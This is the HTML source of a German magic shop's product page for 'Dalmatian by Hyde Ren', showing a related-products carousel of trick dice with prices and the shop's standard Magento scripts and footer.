        <div class="products wrapper grid products-related items-grid items-grid-thumbnails items-grid-thumbnails-s">
            <div id="itemslider-product-related" class="products list items product-item owl-carousel">
                                                                                                                                                                                

                                        <div class="product-item-info related-available">
                        <div class="product-item-img" style="float: none;">
                          <a href="https://www.stolina.de/dicey-dots-by-daryl.html" class="product photo product-item-photo">
<span class="product-image-container" style="width:240px;">
                                <span class="product-image-wrapper" style="padding-bottom: 125%;">
                            

                                                                    <img class="product-image-photo" 
                                        src="https://www.stolina.de/media/catalog/product/cache/34c11bbfd542a1fbd43d6aea0cbd1503/d/i/dicey_dots_4x4.jpg" 
                                        alt="Dicey Dots by Daryl" />
                                
                                                            </span></span></a>

                        </div>
                        <div class="product details product-item-details">
                            <strong class="product name product-item-name">
                                <a class="product-item-link" title="Dicey Dots by Daryl" href="https://www.stolina.de/dicey-dots-by-daryl.html">
                                    Dicey Dots by Daryl                                </a>
                            </strong>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="12905" data-price-box="product-id-12905">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-12905"                data-price-amount="18.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">18,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl. 19% MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                            

                            
                                                                                                <div class="field choice related">
                                        <input type="checkbox" class="checkbox related" id="related-checkbox12905" name="related_products[]" value="12905" />
                                        <label class="label" for="related-checkbox12905"><span>In den Warenkorb</span></label>
                                    </div>
                                                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                            <a href="#" data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":12905,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9kYWxtYXRpYW4tYnktaHlkZS1yZW4uaHRtbA~~"}}'  class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                    <span>Zur Wunschliste hinzufügen</span>
                                                </a>
                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                   data-post='{"action":"https:\/\/www.stolina.de\/catalog\/product_compare\/add\/","data":{"product":"12905","uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9kYWxtYXRpYW4tYnktaHlkZS1yZW4uaHRtbA~~"}}'
                                                   data-role="add-to-links"
                                                   title="Zur Vergleichsliste hinzufügen">
                                                    <span>Zur Vergleichsliste hinzufügen</span>
                                                </a>
                                                                                    </div>
                                                                    </div>
                            
                        </div> <!-- end: product-item-details -->
                    </div> <!-- end: product-item-info -->

                                                                                                                                                                                

                                        <div class="product-item-info related-available">
                        <div class="product-item-img" style="float: none;">
                          <a href="https://www.stolina.de/winner-s-dice-by-secret-factory.html" class="product photo product-item-photo">
<span class="product-image-container" style="width:240px;">
                                <span class="product-image-wrapper" style="padding-bottom: 125%;">
                            

                                                                    <img class="product-image-photo" 
                                        src="https://www.stolina.de/media/catalog/product/cache/34c11bbfd542a1fbd43d6aea0cbd1503/w/i/winners_dice_1.jpg" 
                                        alt="Winners Dice by Secret Factory" />
                                
                                                            </span></span></a>

                        </div>
                        <div class="product details product-item-details">
                            <strong class="product name product-item-name">
                                <a class="product-item-link" title="Winners Dice by Secret Factory" href="https://www.stolina.de/winner-s-dice-by-secret-factory.html">
                                    Winners Dice by Secret Factory                                </a>
                            </strong>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="10770" data-price-box="product-id-10770">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-10770"                data-price-amount="45"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">45,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl. 19% MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                            

                            
                                                                                                <div class="field choice related">
                                        <input type="checkbox" class="checkbox related" id="related-checkbox10770" name="related_products[]" value="10770" />
                                        <label class="label" for="related-checkbox10770"><span>In den Warenkorb</span></label>
                                    </div>
                                                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                            <a href="#" data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":10770,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9kYWxtYXRpYW4tYnktaHlkZS1yZW4uaHRtbA~~"}}'  class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                    <span>Zur Wunschliste hinzufügen</span>
                                                </a>
                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                   data-post='{"action":"https:\/\/www.stolina.de\/catalog\/product_compare\/add\/","data":{"product":"10770","uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9kYWxtYXRpYW4tYnktaHlkZS1yZW4uaHRtbA~~"}}'
                                                   data-role="add-to-links"
                                                   title="Zur Vergleichsliste hinzufügen">
                                                    <span>Zur Vergleichsliste hinzufügen</span>
                                                </a>
                                                                                    </div>
                                                                    </div>
                            
                        </div> <!-- end: product-item-details -->
                    </div> <!-- end: product-item-info -->

                                                                                                                                    

                                        <div class="product-item-info ">
                        <div class="product-item-img" style="float: none;">
                          <a href="https://www.stolina.de/forcing-dice-set.html" class="product photo product-item-photo">
<span class="product-image-container" style="width:240px;">
                                <span class="product-image-wrapper" style="padding-bottom: 125%;">
                            

                                                                    <img class="product-image-photo" 
                                        src="https://www.stolina.de/media/catalog/product/cache/34c11bbfd542a1fbd43d6aea0cbd1503/1/1/11098.jpg" 
                                        alt="Forcing Dice Set" />
                                
                                                            </span></span></a>

                        </div>
                        <div class="product details product-item-details">
                            <strong class="product name product-item-name">
                                <a class="product-item-link" title="Forcing Dice Set" href="https://www.stolina.de/forcing-dice-set.html">
                                    Forcing Dice Set                                </a>
                            </strong>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="12519" data-price-box="product-id-12519">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-12519"                data-price-amount="27.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">27,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl. 19% MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                            

                            
                                                                                        
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                            <a href="#" data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":12519,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9kYWxtYXRpYW4tYnktaHlkZS1yZW4uaHRtbA~~"}}'  class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                    <span>Zur Wunschliste hinzufügen</span>
                                                </a>
                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                   data-post='{"action":"https:\/\/www.stolina.de\/catalog\/product_compare\/add\/","data":{"product":"12519","uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9kYWxtYXRpYW4tYnktaHlkZS1yZW4uaHRtbA~~"}}'
                                                   data-role="add-to-links"
                                                   title="Zur Vergleichsliste hinzufügen">
                                                    <span>Zur Vergleichsliste hinzufügen</span>
                                                </a>
                                                                                    </div>
                                                                    </div>
                            
                        </div> <!-- end: product-item-details -->
                    </div> <!-- end: product-item-info -->

                                                                                                                                                                                

                                        <div class="product-item-info related-available">
                        <div class="product-item-img" style="float: none;">
                          <a href="https://www.stolina.de/ls-chop-cup-force-dice-by-leo-smetsers.html" class="product photo product-item-photo">
<span class="product-image-container" style="width:240px;">
                                <span class="product-image-wrapper" style="padding-bottom: 125%;">
                            

                                                                    <img class="product-image-photo" 
                                        src="https://www.stolina.de/media/catalog/product/cache/34c11bbfd542a1fbd43d6aea0cbd1503/l/s/ls_4x4.jpg" 
                                        alt="LS Chop Cup Force Dice by Leo Smetsers" />
                                
                                                            </span></span></a>

                        </div>
                        <div class="product details product-item-details">
                            <strong class="product name product-item-name">
                                <a class="product-item-link" title="LS Chop Cup Force Dice by Leo Smetsers" href="https://www.stolina.de/ls-chop-cup-force-dice-by-leo-smetsers.html">
                                    LS Chop Cup Force Dice by Leo Smetsers                                </a>
                            </strong>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="12701" data-price-box="product-id-12701">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-12701"                data-price-amount="49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">49,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl. 19% MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                            

                            
                                                                                                <div class="field choice related">
                                        <input type="checkbox" class="checkbox related" id="related-checkbox12701" name="related_products[]" value="12701" />
                                        <label class="label" for="related-checkbox12701"><span>In den Warenkorb</span></label>
                                    </div>
                                                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                            <a href="#" data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":12701,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9kYWxtYXRpYW4tYnktaHlkZS1yZW4uaHRtbA~~"}}'  class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                    <span>Zur Wunschliste hinzufügen</span>
                                                </a>
                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                   data-post='{"action":"https:\/\/www.stolina.de\/catalog\/product_compare\/add\/","data":{"product":"12701","uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9kYWxtYXRpYW4tYnktaHlkZS1yZW4uaHRtbA~~"}}'
                                                   data-role="add-to-links"
                                                   title="Zur Vergleichsliste hinzufügen">
                                                    <span>Zur Vergleichsliste hinzufügen</span>
                                                </a>
                                                                                    </div>
                                                                    </div>
                            
                        </div> <!-- end: product-item-details -->
                    </div> <!-- end: product-item-info -->

                                            </div> <!-- end: element with the itemslider ID -->
        </div> <!-- end: items-grid -->
    </div> <!-- end: block-content -->
</div>
<script type="text/javascript">
//<![CDATA[

    requirejs(['jquery','owlcarousel'], function(jQuery, owl)
    {
        jQuery(function($) {
            var owl = $('#itemslider-product-related');
            owl.owlCarousel({

                 
                                  itemsCustom: [ [0, 1], [320, 1], [480, 2], [768, 3], [992, 4], [1200, 4] ],
                    //itemsCustom: [ [0, 1], [320, 2], [480, 3], [768, 1] ],
                    responsiveRefreshRate: 50,
                 
                                    slideSpeed: 200,
                 
                                    paginationSpeed: 500,
                 
                                    scrollPerPage: true,
                 
                                    autoPlay: 6000,
                 
                                    stopOnHover: true,
                 
                                    rewindNav: true,
                    rewindSpeed: 600,
                 
                                    pagination: true,
                                    nav: true,
                    dots: true,
                    navigation: true,
                    navigationText: false

            });
        });
    });

//]]>
</script>



                
    </div>

    
        <div class="product-lower-secondary-column custom-sidebar-right grid12-3">
            <div class="inner">

                                
                
                                
            </div>
        </div>

    
</div>
<script type="text/javascript">
//<![CDATA[

    requirejs(['jquery','qtycontrol'], function(jQuery, qtycontrol) {
        jQuery(function($) {
            $('input.qty').qtycontrol();
        }); //end: on document ready
    });

//]]>
</script>
<input name="form_key" type="hidden" value="gamOcuLUiqo4tUQH" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.stolina.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.stolina.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.stolina.de\/","customerLoginUrl":"https:\/\/www.stolina.de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.stolina.de\u002Fstatic\u002Ffrontend\u002FInfortis\u002Fultimo_child\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.stolina.de\/","http:\/\/www.stolina.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.stolina.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.stolina.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.stolina.de\/page_cache\/block\/render\/id\/12558\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_12558","catalog_product_view_sku_11128%20-%2006"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/dalmatian-by-hyde-ren.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.stolina.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"12558":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.stolina.de\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/12558\\\/\",\"data\":{\"product\":\"12558\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.stolina.de\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/12558\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.stolina.de\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"12558\",\"uenc\":\"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9kYWxtYXRpYW4tYnktaHlkZS1yZW4uaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":59,"max_price":59,"max_regular_price":59,"minimal_regular_price":59,"special_price":null,"minimal_price":59,"regular_price":59,"formatted_prices":{"final_price":"<span class=\"price\">59,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">59,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">59,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">59,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">59,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":49.579830932773,"max_price":49.579830932773,"max_regular_price":49.579830932773,"minimal_regular_price":49.579830932773,"special_price":49.579830932773,"minimal_price":49.579830932773,"regular_price":49.579830932773,"formatted_prices":{"final_price":"<span class=\"price\">49,58\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">49,58\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">49,58\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">49,58\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">49,58\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">49,58\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">59,00\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/4975f1bff4c74253b764f17700edff59\/7\/2\/72487-alt5.png","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Dalmatian by Hyde Ren","resized_width":240,"resized_height":300},{"url":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/358ce1886334c88a30b901c1245e3b48\/7\/2\/72487-alt5.png","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Dalmatian by Hyde Ren","resized_width":270,"resized_height":270},{"url":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/fa2d847bca5427aed6814eb289e1a8c9\/7\/2\/72487-alt5.png","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Dalmatian by Hyde Ren","resized_width":75,"resized_height":90},{"url":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/4975f1bff4c74253b764f17700edff59\/7\/2\/72487-alt5.png","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Dalmatian by Hyde Ren","resized_width":240,"resized_height":300},{"url":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/9c86db6342d9b41b7875f600eee3c7fa\/7\/2\/72487-alt5.png","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Dalmatian by Hyde Ren","resized_width":270,"resized_height":207},{"url":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/fa2d847bca5427aed6814eb289e1a8c9\/7\/2\/72487-alt5.png","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Dalmatian by Hyde Ren","resized_width":75,"resized_height":90}],"url":"https:\/\/www.stolina.de\/dalmatian-by-hyde-ren.html","id":12558,"name":"Dalmatian by Hyde Ren","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.stolina.de\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":12558,\"uenc\":\"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9kYWxtYXRpYW4tYnktaHlkZS1yZW4uaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
</div></div></main></div></div></div><div class="main container" id="footer-service-container">
    <div class="inner-container">
        <div class="row">
            <div class="col-md-3 footer-service-link">
                <a href="https://www.stolina.de/bestellvorgang" title="Über Bestellungen">
                    <div class="footer-service-inner">
                        <div class="footer-service-icon">
                            <span class="ic ic-package ic-3x"></span>
                        </div>
                        <div class="footer-service-heading">
                            <h6 class="block-title heading">Bestellungen und<br>Rücksendungen</h6>
                        </div>
                    </div>
                </a>
            </div>
            <div class="col-md-3 footer-service-link">
                <a href="https://www.stolina.de/contact" title="Zum Kontaktformular">
                    <div class="footer-service-inner">
                        <div class="footer-service-icon">
                            <span class="ic ic-callcenter ic-3x"></span>
                        </div>
                        <div class="footer-service-heading">
                            <h6 class="block-title heading">Kontaktieren<br>Sie uns</h6>
                        </div>
                    </div>
                </a>
            </div>
            <div class="col-md-3 footer-service-link">
                <a href="https://www.stolina.de/stolina-zaubershop" title="Über unseren Zaubershop">
                    <div class="footer-service-inner">
                        <div class="footer-service-icon">
                            <span class="ic ic-success ic-3x"></span>
                        </div>
                        <div class="footer-service-heading">
                            <h6 class="block-title heading">Unser<br>Service</h6>
                        </div>
                    </div>
                </a>
            </div>
            <div class="col-md-3 footer-service-link">
                <a href="https://www.stolina.de/catalogsearch/advanced" title="Zur erweiterten Suche">
                    <div class="footer-service-inner">
                        <div class="footer-service-icon">
                            <span class="ic ic-search ic-3x"></span>
                        </div>
                        <div class="footer-service-heading">
                            <h6 class="block-title heading">Erweiterte<br>Suche</h6>
                        </div>
                    </div>
                </a>
            </div>
        </div>
    </div>
</div>
<div class="footer-container page-footer">
<div class="footer-container2">
<div class="footer-container3">

    
    
        
        
    <div class="footer-primary-container section-container">
        <div class="footer-primary footer container">
            <div class="inner-container">

                                <div class="footer-primary-bottom">
                    <div class="footer-primary-bottom-spacing inner">
                    
                                                    <div class="item">
                                <div class="social-links ib-wrapper--square">
	<a target="_blank" href="https://www.facebook.com/stolinamagie/" title="Join us on Facebook">
		<span class="ib ib-hover ic ic-lg ic-facebook"></span>
	</a>
	<a target="_blank" href="https://www.youtube.com/channel/UCQroovfMws8_2mH7nkAStwQ" title="Youtube">
		<span class="ib ib-hover ic ic-lg ic-youtube"></span>
	</a>
	<a target="_blank" href="https://www.vimeo.com/stolinamagie" title="Vimeo">
		<span class="ib ib-hover ic ic-lg ic-vimeo"></span>
	</a>
	<a target="_blank" href="https://www.instagram.com/stolina.zauberrequisiten/" title="Instagram">
		<span class="ib ib-hover ic ic-lg ic-instagram"></span>
	</a>
</div>                            </div>
                        
                        <div class="item" id="footer-logo">
                            <img src="https://www.stolina.de/pub/media/logo/stores/1/stolina-footer-logo_neu.png">
                        </div>
                        
                                                
                                                    <div class="item newsletter-wrapper">
                                <div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.stolina.de/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <p class="newsletter-heading-txt">Newsletter abonnieren</p>
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Anmeldung zum Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="E-Mail-Adresse&#x20;eingeben"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <p class="newsletter-heading-txt">&nbsp;</p>
                <button class="mytest action subscribe primary"
                        title="Abonnieren"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Abonnieren</span>
                </button>
            </div>
        </form>
        <!-- <div style="display: flex; align-items: center;">
            <input type="checkbox" id="vehicle1" name="vehicle1" value="Bike">
            <label for="vehicle1">Datenschutzbestimmungen akzeptieren</label>
        </div> -->
    </div>
</div>
                            </div>
                                                
                    </div> 
                </div> <!-- end: footer-primary-bottom -->
                
                                <div class="footer-primary-top">
                    <div class="footer-primary-top-spacing inner">
                        <div class="footer content"><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div>                    </div> 
                </div> <!-- end: footer-primary-top -->
                
                                    <div class="clearfix footer-last-container">
                        <div class="grid12-12"><div class="std"><div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Versand</h6>
<div class="block-content"><!-- <img src="https://www.stolina.de/media/logo/stores/1/stolina-shop-logo.png" alt="Stolina" style="padding-bottom:20px;width:180px;height:auto;" /> -->
<div class="feature first last"><!-- <p>Stolina ist ein Spezialgeschäft für Zauberartikel, Zauberbücher und DVDs aus der ganzen Welt!</p> -->
<p>Versand am gleichen Tag! Verfügbarkeit vorausgesetzt!</p>
<h5><a class="go" href="https://www.stolina.de/versandbedingungen/">...mehr</a></h5>
</div>
</div>
</div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Informationen</h6>
<div class="block-content">
<ul class="bullet">
<li><a href="https://www.stolina.de/stolina-zaubershop/">Über uns</a></li>
<li><a href="https://www.stolina.de/oeffnungszeiten/">Öffnungszeiten</a></li>
<li><a href="zahlungsmoeglichkeiten">Zahlungsmöglichkeiten</a></li>
<li><a href="https://www.stolina.de/versandbedingungen/">Versandbedingungen</a></li>
<li><a href="https://www.stolina.de/anfahrt/">Anfahrt</a>&nbsp;</li>
</ul>
</div>
</div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Rechtliches</h6>
<div class="block-content">
<ul class="bullet">
<li><a href="https://www.stolina.de/allgemeine-geschaeftsbedingungen/">AGB</a></li>
<li><a href="https://www.stolina.de/widerrufsbelehrung/">Widerrufsbelehrung</a></li>
<li><a href="https://www.stolina.de/bestellvorgang/">Bestellvorgang</a></li>
<li><a href="https://www.stolina.de/datenschutz/">Datenschutz</a></li>
<li><a href="https://www.stolina.de/impressum/">Impressum</a></li>
</ul>
</div>
</div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Kontaktieren sie uns</h6>
<div class="block-content">
<ul class="bullet">
<li>Tel.: 02522 / 42 58</li>
<li style="padding-bottom: 10px;">Fax: 02522 / 6 34 73</li>
<li>E-Mail: <a href="mailto:info@stolina.de">info@stolina.de</a></li>
</ul>
</div>
</div>
</div></div></div>                    </div>
                                
                <!-- old -->
            
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-primary -->
    </div>
    
    
    
    
    <div class="footer-bottom-container section-container">
        <div class="footer-bottom footer container">
            <div class="inner-container">
                
                                    <div class="item item-left">
                        <div class="footer-copyright"><small class="copyright">
    <span>© 1999-2024 Stolina Magie.</span>
</small>
</div>
                    </div>
                
